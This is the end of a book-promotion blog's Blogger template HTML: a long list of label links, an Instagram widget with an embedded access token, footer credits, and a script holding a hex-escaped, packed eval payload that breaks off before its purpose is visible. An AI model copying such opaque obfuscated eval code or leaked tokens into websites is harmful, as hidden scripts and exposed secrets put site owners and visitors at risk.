<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/B.B.%20Swann'>B.B. Swann</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Beachside%20Beginnings'>Beachside Beginnings</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Blazing%20Upheaval'>Blazing Upheaval</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Birthday'>Book Birthday</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Blast'>Book Blast</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Reviews'>Book Reviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Spotlights'>Book Spotlights</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Teaser%20Trailers'>Book Teaser Trailers</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Trailer%20Blast'>Book Trailer Blast</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Trailer%20Blitz'>Book Trailer Blitz</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Trailer%20Teaser'>Book Trailer Teaser</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Trailers'>Book Trailers</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Video%20Teasers'>Book Video Teasers</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Celebrating%20Unemployment'>Celebrating Unemployment</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Character%20Interviews'>Character Interviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Christian'>Christian</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Christine%20Amsden'>Christine Amsden</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Christmas%20in%20Newfoundland%203'>Christmas in Newfoundland 3</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Cinder%20Bella'>Cinder Bella</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/coronavirus'>coronavirus</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Cover%20Reveals'>Cover Reveals</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Covid-10'>Covid-10</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Crashers'>Crashers</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/crime%20thriller'>crime thriller</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/D.W.%20Richards'>D.W. Richards</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Deborah%20E.%20Levin'>Deborah E. Levin</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Delia%20E.%20Hayward'>Delia E. Hayward</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Drops%20of%20Glass%20Book%201'>Drops of Glass Book 1</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Emilio%20Corsetti'>Emilio Corsetti</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Emily%20Astillberry'>Emily Astillberry</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/epidemic'>epidemic</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Even%20Higher%20Than%20Everest'>Even Higher Than Everest</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Fantasy'>Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Farmhouse'>Farmhouse</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Fighter%20Pilot%27s%20Daughter'>Fighter Pilot&#39;s Daughter</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Find%20My%20Daughter'>Find My Daughter</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/First%20Chapter%20Reveal'>First Chapter Reveal</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/First%20Chapter%20Reveals'>First Chapter Reveals</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/First%20Chapter%20Review'>First Chapter Review</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/First%20Chapter%20Reviews'>First Chapter Reviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Flowers%20On%20Her%20Grave'>Flowers On Her Grave</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Free%20eBook'>Free eBook</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Friends%20Are%20Forever'>Friends Are Forever</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/From%20Turmoil%20to%20Peace'>From Turmoil to Peace</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/George%20Almond'>George Almond</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Guest%20Posts'>Guest Posts</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Happy%20Book%20Birthday'>Happy Book Birthday</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Happy%20Book%20Birthday%20Bash'>Happy Book Birthday Bash</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/historical%20fiction'>historical fiction</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Hollywood%27s%20Victory%20Lap'>Hollywood&#39;s Victory Lap</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Horror'>Horror</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Interviews'>Interviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/It%20May%20Surprise%20You%20That'>It May Surprise You That</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/It%20May%20Surprise%20You%20That...'>It May Surprise You That...</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Jean%20Hackensmith'>Jean Hackensmith</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Jen%20Boele'>Jen Boele</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Jennifer%20Chase'>Jennifer Chase</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Joerg%20H.%20Trauboth'>Joerg H. Trauboth</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Johanna%20Frank'>Johanna Frank</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Joni%20Parker'>Joni Parker</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Jorg%20H.%20Trauboth'>Jorg H. Trauboth</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Karen%20Charles'>Karen Charles</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Kathleen%20Fuller'>Kathleen Fuller</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Kathleen%20Shoop'>Kathleen Shoop</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Kathleen%20Stone'>Kathleen Stone</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Kayleigh%20Kavanagh'>Kayleigh Kavanagh</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Kenneth%20A.%20Baldwin'>Kenneth A. Baldwin</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Knot%20of%20Souls'>Knot of Souls</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Leslie%20Georgeson'>Leslie Georgeson</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Like%20Driftwood%20on%20the%20Salish%20Sea'>Like Driftwood on the Salish Sea</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Linda%20West'>Linda West</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Lindy%20S.%20Hudis'>Lindy S. Hudis</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Luna%27s%20Veil'>Luna&#39;s Veil</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Mary%20Lawlor'>Mary Lawlor</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/memoir'>memoir</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Michael%20Okon'>Michael Okon</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Mike%20Martin'>Mike Martin</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Mistletoe%20Season'>Mistletoe Season</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Monsterland'>Monsterland</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Nancy%20Golden'>Nancy Golden</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Nightborn'>Nightborn</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Nonfiction'>Nonfiction</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/One%20Foot%20in%20the%20Ether'>One Foot in the Ether</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/P.K.%20Eden'>P.K. Eden</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Paolo%20Mazzucato'>Paolo Mazzucato</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Past%20Lives'>Past Lives</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Pepper%20Basham'>Pepper Basham</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Pump%20Up%20Your%20Book'>Pump Up Your Book</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Review%20Corner'>Review Corner</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Reviews'>Reviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Richard%20I.%20Levine'>Richard I. Levine</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Ring%20of%20Rosin'>Ring of Rosin</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Scifi'>Scifi</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Shay%20Banks'>Shay Banks</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Sheila%20Roberts'>Sheila Roberts</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Social%20Leads'>Social Leads</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Soul%20Matters'>Soul Matters</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Soul%20Stirrings'>Soul Stirrings</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Terese%20Luikens'>Terese Luikens</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Death%20of%20the%20Kremlin%20Czar'>The Death of the Kremlin Czar</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Earl%20Not%20Taken'>The Earl Not Taken</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Essence%20of%20Bliss'>The Essence of Bliss</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20House%20of%20Gol'>The House of Gol</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Immortality%20Wars'>The Immortality Wars</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Man%20Next%20Door'>The Man Next Door</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Merry%20Matchmaker'>The Merry Matchmaker</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Mirror'>The Mirror</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Mocking%20Man'>The Mocking Man</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Penitent'>The Penitent</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Shards%20of%20Lafayette'>The Shards of Lafayette</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Voice%20I%20Couldn%27t%20Ignore'>The Voice I Couldn&#39;t Ignore</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Theresa%20Cheung'>Theresa Cheung</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Thriller'>Thriller</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Time%20Travel'>Time Travel</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Urban%20Fantasy'>Urban Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Urbex%20Predator'>Urbex Predator</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Wes%20Verde'>Wes Verde</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Whispers%20of%20the%20Pendle%20Witches'>Whispers of the Pendle Witches</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Whispers%20on%20a%20String'>Whispers on a String</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Wooded%20Discovery'>Wooded Discovery</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/writing'>writing</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Yolonda%20Tonette%20Sanders'>Yolonda Tonette Sanders</a>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @soratemplates</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 4578212267,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\